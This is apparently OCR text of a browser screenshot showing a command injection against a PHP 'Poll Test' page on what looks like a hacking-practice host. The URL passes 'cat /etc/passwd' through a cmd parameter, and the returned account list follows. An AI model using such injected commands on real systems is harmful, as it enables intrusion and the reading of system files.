 Firefox
Poll Test
shop.rj-hack-tw.tw/poll_function_block/index.php?cmd=cat /etc/passwd
Google
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false landscape:x:102:108::/var
/lib/landscape:/bin/false notroot:x:1000:1000:notroot,,,:/home/notroot:/bin/bash mysql:x:103:112:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:105:114:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
Poll Test